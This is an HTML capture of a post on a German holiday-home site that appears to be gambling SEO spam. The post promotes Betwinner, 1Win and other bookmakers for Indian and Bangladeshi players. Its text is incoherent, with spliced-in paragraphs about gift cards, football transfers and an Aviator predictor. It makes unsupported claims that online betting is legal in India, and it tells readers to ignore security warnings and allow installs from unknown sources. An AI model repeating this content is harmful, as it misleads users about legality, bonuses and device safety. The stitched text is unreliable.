

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ferienhaus-amschildberg.de/blog/betwinner-bangladesh-review-register-deposit-112/
body_size: 51117
content:
<!doctype html>
<html lang="de-DE">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Betwinner Bangladesh Review Register Deposit Bonuses &#8211; Ferienhaus</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ferienhaus &raquo; Feed" href="http://ferienhaus-amschildberg.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ferienhaus &raquo; Kommentar-Feed" href="http://ferienhaus-amschildberg.de/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/ferienhaus-amschildberg.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.8"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://ferienhaus-amschildberg.de/wp-includes/css/dist/block-library/style.min.css?ver=5.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='http://ferienhaus-amschildberg.de/wp-includes/css/dist/block-library/theme.min.css?ver=5.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://ferienhaus-amschildberg.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wishful-blog-style-css'  href='http://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/style.css?ver=5.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wishful-blog-fonts-css'  href='//fonts.googleapis.com/css?family=Poppins%3A400%2C600%2C700%2C900%7CMontserrat%3A400%2C500%2C700%2C800%7CLora%3A400%2C400i%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;ver=5.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wishful-blog-custom-css'  href='http://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/wishfulthemes/assets/css/custom.css?ver=5.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wishful-blog-slick-css'  href='http://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/wishfulthemes/assets/slick/slick.css?ver=5.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wishful-blog-slick-theme-css'  href='http://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/wishfulthemes/assets/slick/slick-theme.css?ver=5.5.8' type='text/css' media='all' />
<script type='text/javascript' src='http://ferienhaus-amschildberg.de/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="http://ferienhaus-amschildberg.de/wp-json/" /><link rel="alternate" type="application/json" href="http://ferienhaus-amschildberg.de/wp-json/wp/v2/posts/2602" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://ferienhaus-amschildberg.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://ferienhaus-amschildberg.de/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='BetWinner Sports Betting And Casino Site' href='http://ferienhaus-amschildberg.de/blog/betwinner-sports-betting-and-casino-site-70/' />
<link rel='next' title='Betwinner Bangladesh Review Register Deposit Bonuses' href='http://ferienhaus-amschildberg.de/blog/betwinner-bangladesh-review-register-deposit-178/' />
<meta name="generator" content="WordPress 5.5.8" />
<link rel="canonical" href="http://ferienhaus-amschildberg.de/blog/betwinner-bangladesh-review-register-deposit-112/" />
<link rel='shortlink' href='http://ferienhaus-amschildberg.de/?p=2602' />
<link rel="alternate" type="application/json+oembed" href="http://ferienhaus-amschildberg.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fferienhaus-amschildberg.de%2Fblog%2Fbetwinner-bangladesh-review-register-deposit-112%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://ferienhaus-amschildberg.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fferienhaus-amschildberg.de%2Fblog%2Fbetwinner-bangladesh-review-register-deposit-112%2F&#038;format=xml" />
    <style type="text/css">

            @media (min-width: 992px) {

            .sticky .primary-navigation-wrap {
                position: initial;
            }
        }
               
        .top-header .top-social li>a:hover,
        .copyright>p a,
        .type-post .entry-cover .post-meta>span>a:hover,
        .author.vcard a:hover,
        .slider-section2 .container .row .post-block .post-box .entry-content>span>a:hover,
        .type-post .entry-header>span>a:hover,
        .related-post .related-post-box>h3>a:hover,
        .entry-content .page-link,
        .entry-content .page-link:hover,
        .widget a:hover,
        .search-box span i,
        .woocommerce ul.products li.product .price,
        .woocommerce div.product p.price,
        .woocommerce div.product span.price,
        .widget_latestposts .latest-content span a:hover,
        .footer-light .widget_latestposts .latest-content span a:hover,
        .widget_categories ul li a:hover,
        .widget_archive ul li a:hover,
        .footer-light .widget_categories ul li a:hover,
        .footer-light .widget_archive ul li a:hover {

            color: #940000;
        }

  

        .woocommerce-error,
        .woocommerce-info,
        .woocommerce-message {

            border-top-color: #940000;
        }

        .woocommerce-error::before,
        .woocommerce-info::before,
        .woocommerce-message::before {

            content: "\e015";
            color: #940000;
        }

                    .blog-paralle .type-post .entry-content>a:hover,
            .type-post .entry-content>a:hover,
                .wp-block-tag-cloud a.tag-cloud-link:hover,
        article[class*="type-"] .entry-content .entry-footer .tags a:hover,
        .error-block a:hover,
        .footer-light .widget_social>ul li,
        .footer-light .widget_social>ul li a,
        .footer-dark .widget_social>ul li,
        .footer-dark .widget_social>ul li a,
        #search-form [type=submit],
        .widget_search input#submit,
        .post-password-form [type=submit],
        .wp-block-quote,
        .wp-block-quote.has-text-align-right,
        .wp-block-quote.has-text-align-left,
        blockquote,
        q,
        .scroll-top .back-to-top,
        .section-header h3:before,
        .woocommerce span.onsale,
        .woocommerce #respond input#submit.alt,
        .woocommerce a.button.alt,
        .woocommerce button.button.alt,
        .woocommerce input.button.alt {

            background-color: #940000;
        }

        .type-post:not(.post-position) .entry-header .entry-title::before,
        .related-post>h3::before,
        .comments-title::before,
        .comment-reply-title::before,
        .widget-title::before,
        .slider-section5 .post-item .carousel-caption>a:before,
        .slider-section2 .container .row .post-block .post-box .entry-content>a:before {

            background-color: #940000;
            content: "";
        }

        /* - max-width: 991 */
        @media (max-width: 991px) {

            .ownavigation .navbar-nav li .dropdown-menu>li>a:hover {

                color: #940000;
            }

            .site-navigation {

                background-color: #940000;
            }
        }

        /* - min-width: 992 */
        @media (min-width: 992px) {

            .ownavigation .navbar-nav li .dropdown-menu>li>a:hover {

                color: #940000;
            }
        }
                .header_s .top-header {

            padding-top: 1000;
        }
                .header_s .top-header {

            padding-bottom: 1000;
        }
                .site-navigation>ul>li>a {

            color: #940000;
        }
                .site-navigation>ul>li>a:hover {

            color: #935757;
        }
                .site-navigation ul li .sub-menu li a,
        .site-navigation ul li .children li a {

            color: #f73c27;
        }
                .site-navigation ul li .sub-menu li a:hover,
        .site-navigation ul li .children li a:hover {

            color: #f93011;
        }
                .header_s .menu-block,
        .menu-toggle {

            background-color: #e0e0e0;
        }

        @media (min-width: 992px) {

            .sticky .primary-navigation-wrap {

                background-color: #e0e0e0;
            }

        }
                .site-navigation ul li .sub-menu,
        .site-navigation ul li .children {

            background: #81d742;
        }
                .header_s .menu-block {

            border-top: 1px solid #81d742;
        }

        @media (min-width: 992px) {

            .sticky .primary-navigation-wrap {

                border-top: 1px solid #81d742;
            }

        }
                .site-navigation ul li .sub-menu li a,
        .site-navigation ul li .children li a {

            border-bottom: 1px solid #ffffff;
        }
                /* - max-width: 991 */
        @media (max-width: 991px) {

            .site-navigation {

                background-color: #ffffff;
            }
        }
            .site-title
    {

                    font-family: Lora;
                        font-weight: 700;
                        font-size: 100;
                }

        body
    {

                    font-family: Lora;
                        font-weight: 400;
                        font-size: 10000;
                }

        .page-content .type-post .entry-header .entry-title>a,
    .page-search-content .type-post .entry-header .entry-title>a
    {

                    font-family: Lora;
                        font-weight: 700;
                        font-size: 24px;
                }

        .widget-title,
    .trending-section .section-header h3
    {

                    font-family: Lora;
                }

    .widget-title
    {

                    font-weight: 700;
                        font-size: 1000;
                }

            .header-img .top-header:before {

            background: rgba(255, 255, 255, 0.3);
        }

        .news-letter-wrap h2
    {

                    font-family: Lora;
                        font-weight: 700;
                        font-size: 100;
                }

        .news-letter-wrap .input-field.input-submit #eclg-submit-btn
    {

                    font-family: Lora;
                        font-weight: 400;
                        font-size: 16px;
                }

            .news-letter-wrap {

            background-color: #fcb811;
        }
                .news-letter-wrap h2 {

            color: #fff;
        }
                .news-letter-wrap .input-field label {

            color: #444;
        }
                .news-letter-wrap .input-field.input-submit #eclg-submit-btn {

            color: #fff;
        }
                .news-letter-wrap .input-field.input-submit #eclg-submit-btn:hover {

            color: #fff;
        }
                .news-letter-wrap .input-field.input-submit #eclg-submit-btn {

            background-color: #d35400;
        }
                .news-letter-wrap .input-field.input-submit #eclg-submit-btn:hover {

            background-color: #333;
        }
        
    </style>

    		<style type="text/css">
					a.site-title,
			.site-description,
            .logo-block > a
            {
				color: #940000;
			}
				</style>
		<link rel="icon" href="http://ferienhaus-amschildberg.de/wp-content/uploads/2020/10/cropped-Stern-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://ferienhaus-amschildberg.de/wp-content/uploads/2020/10/cropped-Stern-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://ferienhaus-amschildberg.de/wp-content/uploads/2020/10/cropped-Stern-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://ferienhaus-amschildberg.de/wp-content/uploads/2020/10/cropped-Stern-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			a:link { color: #717171; }
a:visited { color: #717171; }
a:active { color: #000000; }
a:hover { color: #940000; }		</style>
		</head>

<body class="post-template-default single single-post postid-2602 single-format-standard wp-embed-responsive header-img">
<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>
<!-- Loader /- -->

            <header class="container-fluid no-left-padding no-right-padding header_s header-fix header_s1" style="background-image: url( http://ferienhaus-amschildberg.de/wp-content/uploads/2020/10/cropped-headerroh-scaled-7.jpg );">
                <!-- Top Header -->
    <div class="container-fluid no-right-padding no-left-padding top-header">
        <!-- Container -->
        <div class="container">
            <div class="row">
                <div class="col-lg-4 col-12">
                                </div>

                <div class="col-lg-4 logo-block">
                                           <p><a href="http://ferienhaus-amschildberg.de/" rel="home" class="site-title">Ferienhaus</a></p>
                                                <p class="site-description">Am Schildberg</p>
                                    </div>
                <div class="col-lg-4 col-12">
                                        <ul class="top-right user-info">
                                            </ul>
                </div>
            </div>
        </div><!-- Container /- -->
    </div><!-- Top Header /- -->

    <!-- Menu Block -->
    <div class="container-fluid no-left-padding no-right-padding menu-block">
        <!-- Container -->
        <div class="container">
            <div class="primary-navigation-wrap">
                <button class="menu-toggle" data-toggle="collapse" data-target="#site-navigation" aria-controls="site-navigation" aria-expanded="false" >
                    <span class="hamburger-bar"></span>
                    <span class="hamburger-bar"></span>
                    <span class="hamburger-bar"></span>
                </button> <!-- .menu-toggle -->
                <nav id="site-navigation" class="site-navigation">
                    <ul id="menu-menue" class="primary-menu nav-menu"><li id="menu-item-209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-209"><a href="http://ferienhaus-amschildberg.de/">Unser Ferienhaus</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="http://ferienhaus-amschildberg.de/preise/">Unsere Preise</a></li>
<li id="menu-item-522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-522"><a href="http://ferienhaus-amschildberg.de/kontakt/">Kontakt</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="http://ferienhaus-amschildberg.de/umgebung/">Umgebung</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="http://ferienhaus-amschildberg.de/impressionen/">Impressionen</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="http://ferienhaus-amschildberg.de/links/">Links</a></li>
<li id="menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="http://ferienhaus-amschildberg.de/anfahrt/">Anfahrt</a></li>
</ul>                </nav>
            </div><!-- // primary-navigation-wrap -->
        </div><!-- Container /- -->
    </div><!-- Menu Block /- -->
    
</header><!-- Header Section /- -->
<div class="main-container">
    <main class="site-main">
<!-- Page Content -->
<div id="content" class="container-fluid no-left-padding no-right-padding page-content blog-single single-post">
    <!-- Container -->
    <div class="container">
        <div class="row">
                        <!-- Content Area -->
            <div class="col-xl-8 col-lg-8 col-md-6 col-12 content-arearight">
            <article id="post-2602" class="post-2602 post type-post status-publish format-standard hentry category-blog">
                <div class="entry-cover">
                        </div>
		    <div class="entry-content">
        <div class="entry-header">
            <span class="post-category">&nbsp;<a href="http://ferienhaus-amschildberg.de/category/blog/" rel="category tag">blog</a></span>            <h1 class="entry-title">Betwinner Bangladesh Review Register Deposit Bonuses</h1>
            <div class="post-meta">
                <span class="byline"> <figure></figure><span class="author vcard"><a class="url fn n" href="http://ferienhaus-amschildberg.de/author/admin/">S Z</a></span></span><span class="post-date"><a href="http://ferienhaus-amschildberg.de/2023/11/08/" rel="bookmark">8. November 2023</a></span>            </div>
        </div>
        <h1>Betwinner Bangladesh Review Register Deposit Bonuses</h1>
<p>You can perform BetWinner APK download for free on Android or iPhone and compete in your favorite games and slots on the go. You can spin the reels at BetWinner in a demo or for real money. There are thousands of sports events available for betting on the Betwinner app. Players can bet on traditional sports such as cricket, tennis, football, etc.</p>
<p>At the end of the game, the bookmaker will calculate the bet and transfer the money to the account. To place a bet, you need to go to the line, choose your favorite sport and tournament. Since this is an express, you need to go back to all the matches and select another one in the same way. The types of bets are the most standardized, the most popular are Express and Ordinary.</p>
<p>Pure Win is a relatively new sportsbook and online betting casino that has been growing in India. They owe their success to the best odds and markets for cricket that they have. There are plenty of great features and benefits of signing up with Pure Win, with a couple of less-than-desirable elements as well. Cricbaba is one of the newest online sports betting apps created mainly for the Indian market. Cricket fans will be pleased to note that this sportsbook focuses on cricket. Both Indian local and IPL as well as  all international fixtures including T20 and ODI World Cup and fantasy cricket.</p>
<p>It is the simplest way to wish your parents and show them how much you love and care about them. Check out the list of card options available on Zingoy in a different category. Want to give a surprise gift to a bride or groom then Zingoy offers you the eGifts cards from the top stores which you send as a special gift. These wedding gift cards are available on Zingoy at the best price with a cashback amount so you can buy and save more on every purchase. With Zingoy you can comfortably send gift cards anywhere in India online and get delivered within 1-2 days.</p>
<ul>
<li>They put their focus mainly on crypto sports betting and casino gaming.</li>
<li>Moreover, he is a great addition in terms of the on-field chemistry with Salah.</li>
<li>They also have a Casino New Players Offer which is a welcome package that includes up to 1500 EUR and 150 free spins.</li>
<li>Users can maximize their gains better when playing on sites with higher odds.</li>
</ul>
<p>There are no big differences between the Betwinner app and the website. All versions are well-adapted to the devices&#8216; screen sizes. Users can try both Betwinner mobile app and Betwinner mobile site to decide what feels more convenient for them.</p>
<p>Our team evaluates each betting app to see what level of customer support is offered. Bonuses play an essential role in choosing the best betting bookies in India. I seek websites with appealing welcome incentives, promotions, and loyalty programs. These bonus offers improve the entire betting experience and provide value for players. I also analyze the wagering restrictions and bonus terms and conditions to ensure they are fair and clear. That mobile sportsbook application is rightfully considered one of the best in the modern betting market.</p>
<p>The top betting sites prioritize protecting consumers&#8216; data and transactions by promoting security. The official website is translated into multiple languages, with English being the most popular. If the account balance is negative, it will be carried over to the next month. The partner needs to provide accurate payment details; otherwise, the account will also be blocked. Bank details are verified by the website administration and take a certain amount of time.</p>
<p>Zingoy brings you exclusive eVouchers from the top restaurants like KFC, Domino&#8217;s, McDonald&#8217;s, Pizza Hut, and more top restaurants. At Cricbaba there are plenty of fast INR-friendly payment options. Decent withdrawal limits and fast payouts are typical for Cricbaba. They pride themselves on the possibility of using eWallets and crypto options. You must register with Predictor in order to get assistance for the product.</p>
<p>An international betting platform called PariPesa is sophisticated and provides a variety of sports for wagering. If you have newly enrolled at Rajabets, you are entitled to a 150% welcome sports bonus on making a minimum deposit of 100 INR. New players can claim a welcome bonus of 400% up to 25,000 INR on making a minimum deposit of 100 INR.</p>
<p>It is necessary to familiarize yourself with the 1win app compatibility requirements in advance. Register on the official website of the bookmaker and log in to your personal account. Usually this process does not take much time and is carried out almost instantly. To get the maximum possible reward, you will also need to enter a promo code during registration. BC Betwinner offers many methods of depositing and withdrawing funds. You can even use the filter to choose the most optimal way of withdrawing money, which is relevant in a separate geographical region.</p>
<p>Fast deposit and withdrawal systems at the Betwinner website and app confirm it. SSL certificates protect all user data and transactions, so these are safe deposit methods. Moreover, we are a licensed casino and our accounts are under control. Thus, using your smartphone, you can bet on different matches.</p>
<p>There is also a search field for the desired game and “Top Games”. The slot machines are presented in different designs and have different storylines. The games belong to the best developers such as Ezugi, Evolution Gaming, Champion, Bgaming, Amatic, Microgaming, and others. A complete list of providers can be found on the left menu of the section.</p>
<p>All you have to do is to run the official site BetWinner.com on your cell phone. Right after that, you will be redirected to the mobile web version suited for small screens. Here you will find an excellent collection of casino games.</p>
<p>Then, choose the e-wallet you wish to use and follow the instructions to deposit funds. This method is especially useful if you are traveling abroad and want to gamble on Betwinner. To start betting in the m BetWinner app, you need to specify a payment service. Fortunately, the bookmaker offers a wide range of banking methods in different currencies.</p>
<p>There are games such as 3 Card Poker, Casino Hold’em, 6+ Poker, Caribbean Stud Poker and others. In addition, there are poker games with attractive jackpots in the casino section. At 1Win Casino you will find all the classic games and other entertainment options of the highest level. The operator uses the Microgaming software provider, and Evolution Gaming controls the live casino service. Making the first deposit to the gaming account is considered the second stage of bonus accumulation. You need to click on the “Top up” button and select the appropriate payment system.</p>
<p>There are several ways to fund your account, including bank cards, e-wallets, and cryptocurrencies. To sign up for Betwinner, visit the website and fill out the registration form. Make sure to include your preferred language, game currency, and country of residence. You can also choose whether you want a sports or casino account, and specify a welcome bonus if available. Once you’ve completed the registration process, you’ll receive a username and password for your account. When you’re ready to start betting, the first step is to register with Betwinner.</p>
<p>If you like to make a 1win bet, then you will love the casino too. 1win casino has a huge collection of gambling games for all tastes. You can go to the section from the main page of the 1win website.</p>
<p>To withdraw winnings, you need to go to “Personal account” and click “Withdrawal”. Next, you need to choose a withdrawal method and specify the amount. It is important to know that before the first conclusion, the player must go through the verification procedure. You can browse for all the latest gift offers from hundreds of stores across a variety of categories on this single page. If you are looking for any specific gift card offers, use the filters given on the left-hand side of the page.</p>
<p>If you want to know if gambling online is legally prohibited in India, then the short answer is that Indian law is not explicitly against online gambling. There are no national Indian rules and regulations that forbid using online betting services. This implies that residents of India are free to place bets on betting sites run by foreign firms without worrying about breaking the law.</p>
<p>Most other sporting disciplines have a break at this time. There is no draw in baseball, making it easier to predict one team’s victory. Cricket betting apps allow users to access a wide range of cricket data and results anywhere and at any time. This ability has completely revolutionised the way key betting markets are accessed and implemented.</p>
<p>Both deposits and withdrawals are credited almost instantly and do not take a service fee. Indian bettors can also download the BetWinner app and make deposits in cryptocurrency. The application accepts transactions in Bitcoin, Litecoin, Ethereum, and many others. Today, any iOS and Android owner can install this bookmaker’s app for free and enjoy high odds and profitable betting. A platform is legal, as it has a valid Curacao permit (No. 8048/JAZ).</p>
<p>If you have any questions when betting on the BetWinner mobile app, apply to customer service. Besides, punters can fill out the virtual form and a reply will reach them within 24 hours. If you need some help with placing your bets, there is a detailed guide on the home page of the bookie. If you are the owner of iOS devices – iPhone or iPad – consider yourself lucky since you have a great opportunity to bet on the top events in the application.</p>
<p>Although periodic updates could be useful, the overall performance of the app is satisfactory. I have been using this mobile app for several months now. The application is convenient and functional, with a wide selection of games.</p>
<h2>How to Get a Bonus in Betwinner App?</h2>
<p>That’s the going rate for a top player nowadays, and I reckon Brentford would accept £80m plus add-ons. “Ivan Toney has two options if he leaves in the January &shy;window — Chelsea or Arsenal,” Deeney wrote forThe Sun. Journalist Fabrizio Romano has recently shared the links between Arsenal and Benjamin Sesko. The FA is going to launch a new investigation into Sandro Tonali betting scandal. FA will re-investigate whether Tonali broke the betting&#8230; Newcastle United sporting director Danny Ashworth confirms the investigation of Sandro Tonali betting scandal.</p>
<p>Understanding that not all signals are supplied with 100% likelihood is important. Never put your faith in a game that relies on chance, such as one that uses a random number generator, to make a lot of money. However, we would like to point everyone that hacking the Aviator game is not possible. Since Aviator game predictor is shattering download records in South Africa, we will tell you more about the software. Newly registered punters get a welcome bonus of 100% up to 8000 INR on the first minimum deposit of 80 INR.</p>
<p>First-time gamblers can receive a one-time welcome bonus. Still, for a minimum transfer of Rs 75, a player can already get a +100% deposit bonus. When you’ve selected a link for your device type, click on it. Run the file on your mobile apps and wait to complete when the India BetWinner logo appears on the desktop. The betting odds are exceptionally high for the most Indian popular tournaments and landmark team encounters.</p>
<p>Firstly, the Law on Information Technologies does not specifically regulate the issue of online betting. Secondly, the Indian authorities are not doing anything to prevent people from practicing it as long as it is done privately. If you are running a small business and want it to get boosted then a gift voucher plays an important role for you. Celebrate your parents&#8216; anniversary by giving them anniversary gift cards.</p>
<p>All warnings triggered during this process should be ignored since you know what you are doing. In a word, you can place the same bets from your iOS-based gadget and access the options that BetWinner provides at the desktop version. But first, you should download the BetWinner app to your iPhone. All options, features, and bonus offers presented on the BetWinner website are available in the application as well. Check the security settings of your device and make sure it allows installations from unknown sources.</p>
<h3>Interface and Arrangement</h3>
<p>Customers should not forget to activate the “Join the Bonus Offer” feature. If you do not do this, you will not be able to get a bonus. Now go to the “Coupon” section and enable the “Express” option. It remains to specify the amount of the bet and click on the “Place a bet” button.</p>
<p>22Bet offers one of the highest payout rates on this page averaging over 95%. However, players may find that the site is somewhat slower in paying out winnings over weekends when compared with the rest of the week. Mobile apps are available for both Android and iOS device users.</p>
<p>The user-friendly layout and extensive game selection of Betwinner.com, an online betting site, have contributed to its enormous rise in popularity in recent years. This Betwinner review gives users a distinctive platform to enjoy their preferred casino and sports games in a safe and secure online betting environment. Betwinner is a great choice for those looking to place bets on esports events. Their registration process is quick and easy, and you can start betting in minutes! You can also open a VIP account to enjoy even more benefits. So Betwinner could be your sportsbook for playing online.</p>
<p>You play for virtual money in the free version of the slots, and you don’t risk anything. You won’t get any real money either, but you can develop a winning strategy for betting real money. All slot games have free demos, as review BetWinner says. If you want to take a break from sports betting site or haven’t picked a suitable event, you can always win at online casino. You don’t need to create an additional account, but you’ll have different casino and betting company profiles. In Live betting, a player can place a bet on an event that has already started.</p>
<p>Be warned; not all casino slot machines participate in wagering. You will be able to visit the mobile website on any device without any hassle. Here you can work with deposits, use bonuses, bet on sports or at the BetWinner casino. The minimum deposit amount to receive the bonus is 75 INR. To access gambling, you only need a Betwinner account and Internet access.</p>
<p>If there is a disagreement, the player must notify the company so that there is a check of what happened. The deadline for filing a claim is 10 days after the event. The documents must be attached and checked by a specialized team. According to the information provided by the 1Win betting page, each client is entitled to receive only one bonus in each promotion.</p>
<p>The proficient and well-prepared customer support team at Betwinner Bangladesh guarantees prompt resolution of any concerns encountered by clients. They have also received training in how to professionally manage difficult situations. Betwinner Bangladesh is particularly concerned about protecting the financial information of its users. The website uses a number of security mechanisms, including SSL encryption, to guard users’ money and personal information against online dangers. With all the risk being taken by the punter, the bookie has made it a habit to make all that pressure worth the effort and time taken to create the slip. Another amazing facet of this bookie is a VIP section in their casino.</p>
<p>The full version of the casino is also available in app for Betwinner casino players. We have optimized the application for each device and games will be loaded in automatic resolution for your screen. The 1Win bookmaker is good, it gives high odds for e-sports + a large selection of bets on one event.</p>
<p>A feature known as the “betting constructor” allows you to create bets and the system gives you odds. Using another resource, you can bet on financial markets, as well as on live TV contests and lotteries. If a player wants to count on the bookmaker’s generous offers, he must register, pass identity verification and replenish his balance.</p>
<p>The offer amount is 8,000 INR and the required deposit is just 100 INR. You can spend a betting bonus on betting on cricket, tennis, football, and other sports. This bonus can be great for Indian players who have never placed bets before.</p>
<p>I&#8217;m glad that there are bonuses and promotions for new and regular players. Withdrawal of winnings is carried out quickly and without problems. Tracking your sports betting wherever you go is very interesting. 1Win has done everything necessary so that you can enjoy everything through your smartphone.</p>
<p>There you will definitely forget about everything and immerse yourself in the process. The client must not disclose the withdrawal password or codes that change his phone number. 1Win is reliable, however, the customer must also contribute and  ensure the confidentiality of their data. After receiving a win, each player must check its correctness.</p>
<p>Players can log in to Betwinner from desktop devices, mobile phones and tablets on iOS and Android systems. You can also access the adapted Internet version from any device. Yes, Betwinner is a licensed casino and betting service in India.</p>
